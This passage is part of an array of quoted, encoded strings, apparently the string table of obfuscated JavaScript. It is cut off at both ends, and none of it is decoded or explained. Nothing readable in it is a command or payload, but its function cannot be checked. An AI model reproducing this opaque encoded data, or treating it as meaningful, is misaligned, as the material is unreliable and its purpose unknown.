">i+k{v>gvu(@=U42YA", "8ieZiOpCx;![rB", "7I+<KKA", "v]N`M!CCB", ">i+k{v>gP;3~cj^q,]+ki}?*g", "6]&okKYHB/k3Dv\"9", "mQ;O$,7g", "fF,k_V#Xdu~~*", "zFFdndA", "I,!Yr}r))u,~%$DFzFFdndA", "\"5/pYve?;4s@/F#9Yi/pqvTeOCCm^*", "9D\"SCIM9LRq0c^z?9^A`NiA", "fF,k>m5gOC@~5$=X<I#<0K/y&/I", "zFFdndp*", "9D)<!)Rr06Fui@Ir5^X~3#@fdaX", "fFWY<#.H&/U1^Ee", "gFo~1<OX)ua)xlC9L9Hor}ieEG?;Xle", "e/^nw<IQ!", "Q,&..~am", "Q,J^i.~&8aqUm", "xzOXQE|dRo4cuwD", "JQ#Ji1kJm/}^p)mA*pv.gV\"Q2q", "!eF!", "9D{o4)lrGqeu*", "9Dno4)lr.J&uUmmrGA", "fFnZ9,ta_/3~(%c", "{9U{41v{*Id?]@*X=]p]QWBH:JXu*", "*B:k{vOyO2g|r0j^ABRaHvA", "9Dy+kL?<VJG$xQBf{P*VCiA", "&PWj7]pr,0)*Cmb{^2[~W:@t:RLn9Q", "izyx41gX,0Se/RL`?%ANs4oeMq?ZBQ", "izyx41gX,0$nW@1{LOr]@7oeMq?ZBQ", ":Q?)HR7>dRv?hKx{y~aN", ":Q?)W:W{oF$nI7|`N%xh2", ":Q?)W:@tdRtz9FI{]]r]41A", ":Q?)W:.t;:a2mK`Hfp#h}I)*", ":Q?)z|}h:Ja2j7L`wcTS*:\"{TG.f1KYXq:!{?R)*", ":Q?)z|qeuI~fsg|`wcTS*:\"{TGZen:a", ":Q?)M$8S$IrSr7|`{9r],[yh,0>SD|KUYOg", ":Q?)#I%}*I3?0R6Xdc,hI1sIut", ":Q?)HR7>dRv?hKE?:Q@xAW1}}tuU*", ":Q?)W:@tdRtzf$zXnI>+,76+O1fZhK*H0%#h2", ":Q?)W:@tdRtzr:$U.ub]zOk!fILxw?U{", "Dc|~G>ZXRc", "&]OxB[oe}tuU*", "MzAHAWa+)Rr", "izjSlLoe}tuU*", "hcjSs4oe}tuU*", "0Ip]H|qT,0ge5^Z", "{i]Y^,u|N", "6]&okKpCY3F](%c", "*FnST7HyRc~*XR#x", "^]P~oO%})R_U8cAX=]g", "@P]axv!C</D@I:t", "HI_[ch%HM;]LrGyz+w3l<9&Ivd:kU*v;?1^Bz&!%/pyxO.;4r.uBe8<%WYYV&g,ZtdC&&frLxkchu<<CL.^*_0%zH?MY3]=Zb\"*", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$~&DA_$>8DA_$C9DAH$}`E.G4.", "%iJpch>H:cw>G:29", "9DW<pI;r.J&u=Rr?8^X~xl%Xo6ytCg7n", "9Dy+s=;rFn$$9Qf9WPOoaKA", "fF,k`~1X)u%e`EF8Qiap", "^ikg`VXg", "9D{o4)>/.JYQ~=DP%PA`NiA", "9D{o4)>/.JYQi@IrN%A`slPrh[H", "fF,k`~1X)utPv%XzXFWYr}A", "\"5EN]]~{TG<x}|AHlA", "9Dy+s=;rFn$$9Qf969:{.ExXI2<", "6]&okK2gZ;5[?05&", "HIWYKTFCY3F](%c", ">%2k4Jmy0fB|~B", "9D6a@=\"rA6|!9Q~%{PapJsM+#OH", "9D_d!)U|06*0]c]nGA", "fFnZ=})rq;)3vc291^laYv>g", "c%=h*WHXMqAH:Q", "fFnZ=})rq;)3W@*=bzUk?", "FFQYVKpCY3F](%c", "FFQYVK2gZ;5[?05&", "9DW<pI;r.J&uyK(5&PpVFiA", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$<zbuuO_d&gq2Y7#vSo6wjBSo6wjBSoHNqa\"IOgAM", "fF,k`~1X)utP%Gyz[Ovd:k\"\"q;*|Zj", "lc>xbRay`t|n}|Z", "NB2kxvH+^C", "NB2kxv{SFn", "s]8dZhF<<C[", "9D6a@=8|06p0c^z?>]Th:#Z1[/H", "tw^*Uqzw^*Uq`L]YmTuC43x;.I:!&%)YNs5zN/g|s&OQzw^*Uqzw^*UqLiXpv_ga7fsJ~*Uitw^*Uqzw^*Uqzw0}Z&#u4Y/Es\"N/\"@.IHq?kKAUqzw^*UqzwGI.Qzw^*Uqzw^*", "9DW<pI;r.J&uyK(5&PpV7JM+\"OH", "9DW<pI;r.J&uyK(5&PpV7JM+1Sb_`E3HS$KUF", "`F/poV>g", "{F/pxv1HZ2", "KzeZv:iex;.6kB", "fF_[=,j?du~}*", "6L9NrkyX;40)\"Bu8|Ila?", "PFlYndA", "OP+<,ESK0f", "OP+<,ESK0ft1NGt", "&%:k^~!ef3?;4$Q^XFQ", "XFHo>,I{);~$C&c", "L9)YHvtai;0NDvS^cFeZ", "*B}p", "L%/p?", "ABcondA", "UF]Yeh^C43x;#PG!{:?Oovfg", "FFlYlTV+Iu", "@]UYasZXN", "V~v+]]G*", "%i/pYve?/j;6ZjczZBXp|,GT)u", "oF<ZW>*CduX1ZGt", "ii}p", "{i/p{", "~JVpd_zNp;w>XUB", "9%7pG1u<S/4", "XuvBt", "9%7pDIpC52", "=LXUc", "9%7pzRn|i2", "Vc7p`VDA1<zVLCduB|lPT<Bg", "y2co=xS*)a+@q|$F%z_$~&mA", "eFOoRk!S52+", "/]Wa", "y2Ra?!U{@Sc.51/frA", "9%7pU", "7I+k4)pC5;4.rB", "y2co=x+,5a+@O1$Fl80UZ", "7I+k4)2g", "ii|xkKXHic&", "6]&okKYHB/k3Dv\"9xOg", "^InZpr8\"(;*V~}af/5+kH`p*iaz6+Ez=", "c3ap", "HFWYTK~e$fa)zGt", "]LnB", "4LnB", "$9CYr}aXOe&", "tw^*Uqzw^*Uqzw^*Uqlq#<cKIIIjuL^*Uqzw^*Uqzw^*UqzwR|N^?F+<_4ta:.J+V$^q^t^47EtaRufL70|n!L?7O_%aTZ/WtXUq(]!44zj*$NfL)U|n!L?73i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^4k`Nt:4@~o4:!UNqZ!V[)9.L.=U42y2Ra?!U{@Sc.`e~27IEp(o9ge.C1`0]2FNo@6i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^44zj*$NfLN4/5PF^4D}yy@/i$m$08=h4kfTmw}QSon{`OClN4u8~^@p7,h+i;_m:XUql#KAUqzw^*Uqzw^*Uqzw^*UqqseBeh4HquiZ?0U!2F/p#i2A)gO_/A)gO_/A)gO_/A)g%5}+jC.+gjD=.m*7qh}Xdur7^*Jn!LAQu\"Ot5a=(9ARjuL^*Uqzw^*Uqzw^*Uqzw^*Uq$u8d^,rCx;w>YUN&#]Y?RkOtIRc)v&R!&]]ar~uCBNlvq4BXA3@okK/y&/c7:XUql#KAUqzw^*Uqzw^*Uqzw^*Uqqsc$qh}Xdud(9ARjuL^*Uqzw^*Uqzw^K2!wuc[fS/A)gO_/A)gO_/A)g%51HiuRLM0x!vP^44zj*$NfLd:j^1PWYSXS*M<g7#,j^yz^4Bd3rYfL[?0.5+5i47_/A)gO_/A)gO_/A)gET]eMu1+0!H5UNGBBX<uY6c7Hggtw4^4:=xtRjn1@$OnrRjZ8xc9q;F]{XUql#KAUqzw^*Uqzw^*UqzwR|G!<Ikgni>ziafL<GQtOLAQ)v)Ti;}@f?ur*!Nv)v)Ti;}@{Xkn~.XNFR7>)cwgD{rGV5;YG#{KE*uL^*Uqzw^*Uqzw^*enBBnZE_o)g]oTq|1u4w)Ry0x7nB09+,wa?L3Q?uOL}Qm`,AqZL}H/d.c7{$PzQYgQ)v)TN/c7[l)&WNo@6i2A)gO_/A)gO_/A)gO_r{jCX13&G!Eaa`SXC{iafL[FJnX._$O_||~Z#vJXUq<v^4P!xtRjn1@$On*]pOM,mwK7^^.,5aTW%1Mc=w<TOQzw^*Uqzw^*Uq", "?iHoH", "S>!Y1kSCo35.^B", "{i]YqhQK(eJRC&#9", "lq?O)_v)jCoEf?J=$IKOC`&9*6Y;w&_0V][d<zK]N[gsO$M&hN5jXvQ?1[K4eE(n", "HF]Y>,*<76.xR&m9+%2k?", "{Ftk%lpCo35.^B", "9%2kxv>gt;?;Zj", "lQWYjrr)t.[+d!RrSYN`Pd4tt.G+=|$F", "{i]YqhQK(eJRC&#9wR}pzV*?S", "%i/p$,SK%2", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rB", "~JVpd_.t43&.*", "~JVpd_M+_/%E\",J!x*Wh(dm}N", "~JVpd_s\"12U1(%^q#cLZ", "~JVpd_3{<CM[}Ft", "8Pla]sC<M.OLh%u839V|oV1gG3\"33&^qZ3#<h_]|)uN.v%;5[qxk?", "2]o@SspC$3%Eu}*=W82&|ivmDdyQu!z6D$fuU7mCvo?hkCMqOP+<7,.Xdu`E*", "/E4rz.oOnXPLVO?;;ek0\"?/Q0hvLThwVh*lQ&@fk49GZ(*#}6F?2zozGKU", "XFSdOm1HkR{sZj", "7IjZ", ">pWY$,Ie+/o;:F)&TNvpB>^C)u,~*", ">pWY$,Ie+/o;:F)&TNvpc7pCL.P;Zj", "{i/pW>+H&C21JloPW,X~\"Tw}52", "{i/pW>+H&C21JloPW,|xcKxH^C1", "?>QYsKA", "g!vdUvA", "`i?OU", "]LVpd_.t43&.*", ")z}p>,%Hi;~$*", "(Q2kqh~rN", "^t8dWEtaTC_1`B", "?inZ!V=g", "|%)and2g", "KQRYndSKd.|", "=LnBt", "kb^eV_GbZ{bL{b`O^*IDbZoD|k[7#G<#>!AtVVtp1{_*2N_Jl%#CLp.b[@W7#G<#+$1cVVK5YH3W%3<+", "lQWYB:g@N", "I%)a5~7g", "d^XpHvA", "riPd{v4g", "\"QqY_d:g", "kbEt!TD)U(vX({{L]>]=)UbB}X#Ml~2", "4%@[4,A", "}zSd?", "kbt}4VrD)8wfob9$L*", ",uApeh4H>J?]=l/P[9WYG#4g", "zFFdthyybur.eE:!ERHoYVs\"^C.+U4c", "6]&okKJy?;C1@$PziijZ", "l]@oIkvT)u", "T]&oOmw}M.:", "HF_[r,>Hk.L~(ci&Z*", "F:N[ov#XVRs3rB", "6]&okK6X{ng|j0(z/p%YNs1HU;W6gj", "vP]YcK.yjC4", "]9&o?", "NBWYYVA", "{FHoyTu<<C[", "HIWYKTYg", "{FQYL,:HN", "f:2kkK/y^C", "%i;OHv.XS", "FFeZFhBai;.6kB", "7I+<KK\"{^CO+?0)&t*", "[9Pd(dbT)u.+*", "{F/pxv1HRulh*ER!P*", "fF,k{~m}&/9.Pc#9N*", "3NeZ", "s]xkUv^C$f5[.I29riN[:_A", "{F/pxve<&/+Ly%_9V]tja", "HFWYasdxZ2W67UHq", "ERHoYVs\"^C.+U4c", "zFFdth0aJ221R&q8iIlalKA", "ERHoYVs\"^C.+U4^q^inZD}+gv/\"@zGU!", "e:HoYVxyq;i.5$o{U>=ki}4g", "e:HoYVxyq;i.5$c", "SBJpXdieZu.+*", "7I]aYvA", "KQRY6<1Xdud$Hj", "U:nZOmN@pu.+[&.5", "*BpV{~m}&/9.6K%riIQ", "%:IOUvmyw.p;fGy9X*", "%:IOUvmyw.bhZjUr6OQ", "GO_o_dAai;\"@(c48]OQ", "kzxkovA", ";]xkfKieS", "SB>o9}xg", "n>#<7,A", "u9eZ$,KTdcU1xlR!P*", "?F,k\"Ttgdu", "n>jZ", "<%HofT!eS", "=iX`]k4Hq;.$%GR!6,g", "=iTZ9,SKi;i6GE\"9", "UO{SL}kSnC", "0IGZHv){:.w>*", "gBlY6E1XOCH;LGOzW]?OYv>g", "gBlY6E1XOCH;A0h&C:Sdxv7g", "gBlY6E1XOCH;\"$%rr%2kx", "gBlY6E1XOCH;B0i&zI:Zov7g", "I%/poV!K4/v~(%,H^tnZ%", "I%/poV!K4/v~(%i?8%apsKA", "I%/poV!KMfx;(%,H^tnZ%", "I%/poV!KMfx;(%i?8%apsKA", "I%/poV!KP;s@;:h&DA", "I%/poV!KP;s@;:h&bA", "I%/poV!KJ.>d!&R!f%a`nd8Si;.6*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K4+RumJ*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K;{$3)JZj", "[Od{mT)ek.i6V$G!<IQ", "&P+<ov)Sa2B|dUnrAf#<x", "bJUYehjCS", "gFcojK:HnC8.Hj", "(RRaehN/h.}B%GU!L9WY>,zg", "3Q:kA#3eG.3@5$R!iI@o2dA", "3Q0`Hv#X>RiT&G+9?*", "FIljPviesJx;ZGyzO%~OU", "zFFdth~edRs_;:29\"5;OHv.X43x;*", "=i@[URi*).}@6K)&?FWaFhCKN", "gBlY6E1XOCH;E:#9$QnZYve<S", "gBlY6E1XOCH;E:#9OQqYBs1X%2", "gBlY6E1XOCH;?Gs8YFeZiOZXKI<$I:+9X*", "gBlY6E1XOCH;{Gh&6N^oKTCKN", "gBlY6E1XOCH;N4u8NBOo?", "gBlY6E1XOCH;m&Jz", "gBlY6E1XOCH;vUc", "?>&omTFCHn,~k:+9[OQ", "zFFdth8CT/O+`BH{;9nZ{vF<%2", "#L&omT$e).R6jEN^O%~OU", "zFFdth8CT/O+`Bbx4pxk1khX43x;*", "UFN[oVR)qud$Dv!&.^~O^\"A", "kNVomT4g", "fi:<{v.X80", "}uH[#Tu<<C=r*", "7I]YRkXg", "K8jB", "$9SdKTpCx;=7gGt", "x:eZ%", "gBqY?", "I,vdKK7g", "ZBQYYvA", "]QWYYRr))uL6%GPz?*", "9DHdDRbr{RlYCm$9GA", "{F:kPd6H:.yW`008:OQ", "O%qY+3CK)u", "u9nZ~_hy52lvcj$8V]WY[@A", "9DHdDRbr{RlYCmOr8{OomlxXw;H", "fFnZSh7H76x;2lD!+Ola{", "9D_d!)0@GqeuJRRr@LX~WE:f:R@_>G7n", "o:}pzV*?du8uR&_zPF:kyvA", "$9lY2dhXN", "9DR<4)[|`3&uyK&?&P:{a=A", "\"RIOUvX=]C#3%$c", "{i]Y|,4g", "9D_dmL1,`3`o(g[rbx:{NiA", "1zH[7,IeI21+Nj", "HFQYmT4g", "9DV+%OC<.JZ2(@QiGP*VSy%X\"/X", "\"57p|,yyZ2", "%iJp7,1HN", "9Dr)y`M9GR=Xf^4r/PpV4m%XHnNP3@OxHF2Z2", "9Dr)y`M9kREYSmnxZ9|xahYX|fvFtF4n", "FFwQ;7A", "bQA$5JA", "L9L%[1A", "/]L%q4A", "9DR<4)[|`3&uyK&?&P:{a=h+P/h_!c}zNBKUF", "9D`)!)t@`3UzAvA=/PpV4m%XHnPudQu%?>hj2", "9DO+J8]*", "F:N[ovUCon", "!OAN", "9D_+M)v*", "dRnS", "9D{Swlcg", ")LkS", "c%eZ4$3eP/G~*", "!i2k?", "%i;O+mUCi;.6kB", "9DcdDR7/QIEYSmnxZ9PxNiA", "u9nZ~_8*Kt}/m$^qo:}pzV*?du4", "!i_o2d+1tux1^Ee", "b7y$U", "<%X`?", "T]UYU", "yQnZ{ve<&/+LY0i&xi{Z{", "Op8dPvX=du`E*", "6]&okK6Xpuj|(gPzO9laU", "[9vdUv~S^C21:F#9Z*", "mQ/pqh)Si;4", "*B,k^~A", "=d,%C9\"33abvLj^Y5d,%C9\"33abv,0xiemrV5,,z|<&}k^=u,JAqm9ISbSS,nevY0$}QjDE.TOY1A", "{t)a", "^i`@M,#X7fD>zG+9nuUY.kfg", "6]&okKJybu[+gj", "vP#<U", "HFnZ?V~SjC&+)&29F>WYYV&g", "mQ,k^~A", "pf>or}ludu|uR&_z9t&d\"Te<TCx1^E=q,]+ki}A", "HF_oL}pC]Cx;C&#9Yi2k~K!ei2", "9Deojz]Pu6(>qm(5O7*V}KM+Va@ntQWHv,9HlLD9.a", "%i;OHv.X43x;*", "9Dr)oO;]YffXCmw{GA", "Ui>[PdSK}f", "9DW<K`99kRR!JRkCGA", "SBlYp71Xtu", "9Dr)UVWrLRN2FmH^:.Y~qy8SE[H", "wu>omTu<);.xHjG!", "9DW<WEp*", "|InZ", "$I*OX", "{F:k<m!C)u", "ABeZ:]#X)uTnLB", "0:]YkK/y^C", "$9XpFh1XOCTxHjG!", ",]+ki}a9)uv~eE`=w48dzV)eL.]L(v\"9+%8dpr/A", "uF,k^~M+_/?;$B", "{F:k<m!Cd.S;JUS^]OQ", "9DW<oOWr{Rm>^7_9{PGhmKurh[H", "HF:kchCK:c,6?0Y=Z*", "!i_o2dHXOCB|~:t", "$9HoG#6Xgt`", "[9,k<mu|%2j|Q4c", "*B,k^~){:.w>*", "{u~O\"T6Xw+R67ln9^hH?KTu<);21A", "*B,k^~pCS", "rL]Y*Eiex;i$m$08)^1k^~`))uHLRF29L%*", "rLUYRk.HZ2HLqlPz/O&oZ", "y_~OYv@1:j.65G29rA", "*^?Oyo1HU;L.F4S^[9tj4z>tJu%1h*", "%ixkthYH=/Y7gGU!", "9DV+K`&/`3KF*", "9D)<!)RrFnayA", "9DkSL):1McNyA", "e:HoYVA", "mQ/p0d@+VR0,rB", "J%HooVA", "9D)<!)vT>JtyA", "9D)<!)Rr06Fu*", "[9Bk|,fg", "y(PpWh_g", "m]Wa", "lQWYjrr)t.[+k}G!a>n4M,:H]p0.L^q&&].d*>jSRq~?P%<x/z,j2R8*iJT*!@*P7Q_xmL~SutUZic?xSP_xSio*", "zFRah_u<_/:6F4c", "9Dcd*::1{RtyA", "{FiYYvQ?I1gNicmzcF:kx", "9D_dy`k]LRUzqm<nGA", "9Dr)9){ILR[$k=z?I2Gh}KA", "hclYlT`)]Cx1^E^X`F/p{", "9D)<!)g=sJcyA", "9DW<!)}1LR`o*", "HF]Y>,zg", "9D6ar)m1>JtyA", "(ReZ9Om}t.[+gj", "HFN[FhxHz:\"@b:29", "9D`)/=~r.JUzJRg=nPoxeiA", "z]laxv#X43&.)&q8iINoRkieS", "9D)<!)@X439dA", "9Dy+!)u<Gq.>Pme9{P*VCiA", "fFEp`V~Si;.6kB", "9DW<pIkT`3oyA", "@P+<ovA", "9DhaI8Xg", "WORa", "9DYH*>>9{RdY(@29~A", "dz)YVKdy52+", "9D{oS:vT`3Z2Um[nGA", "J%:<7,.HN", "UF]Yeh^C43x;Nj", "9Dr)9){ILR[$[@QiyxGh0=%Xo6ytCg7n", "hclYlTJyp;J+V$XzO%~O)76H^C1", "9DNdDR=g", "5%)a", "9D)<!)eC43cyA", "fF_[mIt+%2>.7F[9", "9DeorO`ILRYX,R:0I2Gh}KPrh[H", "jiWYgEuCqux1^Ee", "%iBki}A", "lQWY?", "lQWYVKr)d.t.R&_zu*", ".^No_dA", "=i/p5~A", "%:IOUv>g", "NB2kxvA", "HF+<\"T%g", "oF7p", "O%qY?", "#]7p", "zF8d%", "$9!YmKA", "{FiYFh1HRu", "9D{ojzd1LRR!JRg=!POoNiA", "ZBQYJ@hXYn", "9DV+%OB@A6`u_^#!P9|xjh6f7teu=vOxHF1YF", "OP8d|)|SN/C]1$/5", "{i]YU", "9D9HrOP<kRZ2s@jit%.oB=xX%;H", "9DkSL)W]066YCm=Cbx,{kdA", "e:,k#T<)TC1+zGt", "9DeorO}>McfXER.0N{:{NiA", "^ipH2dhXqu.+*", "&%^Z", "9DR<i]lT`35+/RRrZ9OoSiA", "[9d<7,vTd.MdrB", "9DR<i]lTYfHc*", "[9d<zV5g", "9DR<i]lT`35+%^DPN{ThFiA", "[9d<7,=H^C.+gj", "9D\"S@=;r06I!Pm)%@A", "W]Sd;E!eN/4", "9Dr)y`Z>GR`u_^DPj{Oo+#A", "9DR<i]lT`35+)@29U^.oaiA", "[9d<7,eCM;V@Zj", "9DR<i]lT`35+(@^^o^OoNiA", "[9d<7,:y);}@*", "9DR<i]lT`35+%^DPTA", "[9d<7,=H^C4", "9DV+%OZ@GqWF%^e9I%,{`}A", "oFeZ{", "%iJpzV:HRuV>Zje", "9D_dy`c@06tPUm[nGA", "FF>oRk2gZ;q,(%y9H*", "BB:kch6HN", "fFnZ", "{tHo0lw}52a1S4G!?FjZ", "oFeZ<J*Cx;7drB", "{Ftk%lYH~;P;q4g^7I#<Hv>g", "9D\"SxVj<u3A,Sm&?g{Tht=/fka<", "kzvd|)A", "c::<2dpCS", "mQ2kUvAaUu1+*", "%iJpzV:HRu", "F:N[ov#XVRV@~:#9", "A3#<}K@>t.G+*", "[O8+OmQ?du4", "aB+kxv4g", "O%qYR10anCJ", "9DR<i]Gr{RtyA", "[9_o?", "oFeZ}[UC)u", "9D_d+EN@QIFHf^4rr2:{a=je73ne@T!oYFW{{|3{~2", "7IEpR]$))u21%$G!|]Ep7,KSi;.6kB", "9Dcd9)lrA6~?*", "9DW<|8P<Fnno6KOrx9X~3#%Xo6ytCg7n", "/p+kPdIe).@~=UXzO%~OU", "9D_d+E2/.JoyA", "9Dno4)U<.Jd>vc*fP%,{kdA", "{F}p|,xH:cj|zGt", "9D6ar)m1VJN2Pme9@A", "x:eZ:10ai;4", "9DV+%OZ@>Jn2%^a8GA", "9D_d!)0@Gqeus@QuGA", "9Dr)oOkeLczc/RRrwxGh0=%Xo6ytCg7n", "uO{S", "o:}pzV*?U2", "@]Xp?", "&%eZXd@+S", "F:eZ!V=gZ;q,(%y9H*", "N^Mo|)`)v;V@*", "?ipVNh{<&/]", "?ia`AK+1$f5[*", "?ijZxvR)X.zs*", "kzXp+J1X`f46*0!=[9Q", "kzXp(oaa52+", "8iQY@ECKpS?Lq|xq4LW%[_+,:4vWz1Uq4LW%Bo6wH?K`u{nS", "8iRYsK/y&/O~!&T^H*", "8iRYsK/y^C", "7Ivd|):g", "?>&omT%g", "?>&o|)A", "^iCY?", "I%7p&|lS&/[+*", "I%7pyou|qu5[rB", "l]+<0K1yq;O", "|%O[tdw}:.76G:t", "|%a`BT>H^Ck3]lx!Z*", "?:7pFhbTon", "!iOolTRTtcW63&nU/]OoRkA", "*B+kqh])MfL.eE:!y<WY9}4g", "$L<Z", "%i/p$,SK)u$X&G292FeZ", "%i/p$,SK)u#3Y048Z*", "$9QYRk`)P;cmrB", "%iBki}H+Fn", "%iBki}th7f#JtE=qm]pOCo(qdu]LHgSe>w{$%rZ*GBc%mA", "(Q:kPv>Hiu,6gj", "ePSd9x`*q<~J1$x!rA", "/p+kPdIequiZF4y9,]Q", "/p+kPdIequ#3E:y9oFjZ", "7I+<2d2g", ">p_o1k8C]C/6gj", ">p_o1k3)9.L.=Uc", "{F)a", "w..oOkhXS", "4LnBXl%g", "HFQYmTyyZ22", "uOH+AK+gv/\"@s&^q^inZx,2a7f*|H$:!", "J%RYCT)T7fh}*", "5%)axv&g", "3N:kPdS?du", "ZO!YIk},x<e,Evyn", "S>!Y1kfg", "*B+kqh&g", "BB)aqh~rN", "{i/p4$?)7f@}*", "{i/p31+1du", "KQPd6Emy12_]6Kq&V]Q", "?ijZxv*?+CDY1$#9e*", "n>SdZhu<S", "oF<Z31lS:.Dk*", "?ipV`~1XO/R", "{i/pN<ie8/?;$B", "{i/p~:!e43n;q4g^yQWYL}pCS", ">%CYl4V+0f;~*", "PFnZYv!CT/T$eE`=", "V]}p>,UCS", "I%odwl7g", "oF<ZQ>*<0f[", "oF<Z=Rta&/SO=UM&", ">ijZR1aaM.?;$B", "S>!YL,ta&/<+*", "zFFdth0aWC:+v%XzRpla", "=iX`yVOHquB|[&R!", "WO#<.1WTd..~*", "zFFdth.H%;}@#RZ&4pnZ", "=iX`ZKie.R9.C&#9", "{i/p31Ey<CmJ*", "zFFdthx=]C,~#R08MI.oRkXg", "=i?VaK==]C,~#R08MI.oRkXg", "{:#<^\"({N/v$}ln9", "?>+<U", "v~to*E3edu", "9D6a<8x/LRdYmKOr%PpV#dO+k.Hn1?joy;mUF", "%i/pYv#XS", "?>+<~_hy52I<cGd&p*", "{Ftk%l2g", "6^}pHv7H^Cj|`008C*", "9DNdy`Q(`3/!s@RrB{:{NiA", "(Qc[2v1XR2G+*", "9D`)/=8|{R;$j7_9%>8xNKB1}<vFaF>U", "6]&okKn|)RUu@K(zV^#<}KA", "9D`)/=8|{R;$9Ri?t9Gh\"dZ1A6H", "6]&okK6X+/a)NGh&?*", "^inZx,2a7f*|H$:!", "=i2k0KaaM.4", "SB2k(o:Hq;gO*", "HF]YgEA", "Y]@o2dA", "*FjZL,BaN", "Vc$OYvu<M.7", "WQ3d(dtg", "]]#<4mu|)uRLe^Z", "_%qYcKish.:Lzmi&r9Q", "kc~O,E\"SN", "OQ]Y#dCKRu", "\"5H[chie/ji+_j", "\"5qYlT<uZuoE.I%{", "\"52kzVAa%2", "lc/p`VA", "BiCYKT9g", "lR_oJ@tghJx;dlq&Z*", "bc[dHvdxKt", "4QQYCTe<N", "ji,k~_rS&/I", "!]UYJ@<uZuoE*", "piFd}K9g", "jiCY<#uCM;?;jEq8iIY$A=?{Q", "@^{h>GuT$3lWw@?u/A", "_]VpH", "\"Q7p2T*C}f2", "|ORY6E&g", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rBl!V]V|oV#X;41+Q&Ur{FqY1k4g", "{i/pfKA", "OP8d|)A", "{F]az\"A", "4QIO9}\"SN", "4Q/pL,taN", "\"52kKKm}i;w>*", "\"5N[Uvzg", "!N]Yydtg", "^]+<4)*<^CgZm$6=OpY?_vd+R;O", "OQ:<ch(Tqu", "OQHoTExg", "z^!YKT4g", "IQlYIkpCduxxrB(9", "mcla|,_a:.O+.Iv?", "lR_oJ@tgIRn;Nj\"{7%PdI@2g", ":QBk]m&g|I,~dF(z", "F%,<zV#yAfRL&ci&)zNo4,A", "F%,<zV#yAfRLPQ:!m2sxqhA", "F%,<zV#yAfRL3RbrJJjoE_~{du", "F%,<zV#yAfRL|QPz<O+{X", "F%,<zV#yAfRLmch&X*h{r}N=N", "F%,<zV#yAfRLycj^Zzma", "F%,<zV#yAfRLFFr?8%Q", "F%,<zV#yAfRLFF=q$QXpFhA", "Bi2koV*<quJLccj^O%Q", "UOY@PV]|$3$", "W.k|_V*<N", "0v+<(d!e/j>+U4c", "0%]Y|,Aa/4qe*", "3QQYkKSK<CjueE08[v!Y?", "bc[dHv6w4YRk4g", "bc[dHv<u5uU1y$c", "bc[dHvdxKtju=l/=?*", "bc[dHvdxKtm%;:N^?i7p?", "bc[dHvdxKtm%OG[zbzQ", "n%tk>m&g", "n%,k>,A", "_v$OL,w}N", "_vIOHVzg", "gFRaqh~r%2", "?%2k[@SKu3I", "j:`@PV]|$3$", "6Q/p{$ta&/C1)&F8", "Vc$OYvu<M.$L3R?rZ*", "[.#<eh>g", "kRWYL}tg", "p%7p~_rS&/I", "]NH[}K+g", "hcVo,:+gIRn;Nj", "c%cor}1X43x;0!2z:OQ", "4Q/p$,1HjCO", "0]Vpd_,A", "9DW<oO`IMc$$(@Ir\"A", "9DW<oO^K{RN2%^ux/P*V0=Prh[H", "Ui_obdw}52/<^E\"9X*6j]]is<CRL{G$88ijZYvfg", "[9]YL,d+&/]", "7IEpx", "~<#<0K3e;4}@Eln9:wA", ">pWY?l1Xdu4", "w4&oO@CP431+cGy9", "[qXpv_hy52O>z$S^ZBWYv_mw#<DduCx;.6JlI=/]od$,1HcJ2", "G?CYsK\"SN/cm%$S^[9Y?r}myZ2HLA", "iinhwliesJXErB", "JJ@oHv+Hi2", "bc2kzV>g", "=]+ki}A", "|]Ep0hQ<i;!UDv<9V]Q", "?F+<x", "Zv+k0K+y@/4", ":QpOHvyy_/3~(%c", "|]8duK)ek.L+[&u8P*", "s]8duK)edu", "9DV+K`Q?.qr!icT&a%vd0iA", "9Dr)9)Z>LR+o%^e9GPA`kdE>R2pP3@.He3OxF", "9DV+K`Q?.qr!2QF9U^LZQiA", "9DcdM):1LRoTUmwuJ2Gh}K91}<NP=RE%y;mUF", "9DV+K`Q?.qr!2Q=?#xA`NiA", "9D_dDR0/>J&u7Qy!yRX~TE=Xk<B0U%0US$+ST7IPTZ", "9DV+K`Q?.qr!2Q$zo:A`NiA", "9DV+K`Q?.qr!2QCxTOnxNiA", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|Ru@L)%pXA", "J%HooV&9dud3[gVzit8deKOt@2!s\"*$rV]coFK,A", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0[F_.~OnTuCjN", "S>}peh~Si;.6Jl4r5t<%QsbT)u43fGY=#]7p", "S>}peh~Si;.6Jl2!|O3d>#lTN", "VLZET4Xt7pULXXfzHF1Q", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|bP<L)%pXA", "VLZET4Xt7pULg1Cz$91Q", "J%HooV0hTC?lF!F8FFPdCizN);5T$TYf$L)%pXA", "VLZET4Xt7pULT*g^1P1Q", "J%HooV0hTC?lF!F8FFPdCiTL)u+T?e_0b8f{g=XtMau", "VLZET4?!dq9J.@1uGRJQ", "J%HooV0hTC?lF!F8FFPdCiTL);5T?e_0b8f{g=XtMau", "VLZET4?!dq9JaEDzV?*", "J%HooV0hTC?lF!F8FFPdCizNh2uTgg_0[RE]}`Mtg", "VLZEdL|SQ", "J%HooV&9dud3[gVzit8deKOt@2!sL*", "gFcoX`K*mp", "J%HooV&9dud3[gVzit8deKOtSu+TL*", "gFcoX`u!Ga", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0at", "]2[dfR&H<CB|*", "e:HoYV0h@/^[*", "VL>B", "e:HoYV0hTC?lF!F8FFPdCiK~TC/>B|y0e]AQ", "7Qlj", "e:HoYV8\"u34lF!F8FFPdCi>zOCr7!&Zt", "]2[d[:3e{.xE*", "e:HoYV8\"u34lF!F8FFPdCie\"@/zE>*", "]2[d.[OHU2", "e:HoYV&9tu1lF!F8FFPdCizN*N", "@Q<S", "e:HoYVEzN/T$*", "7zP~0", 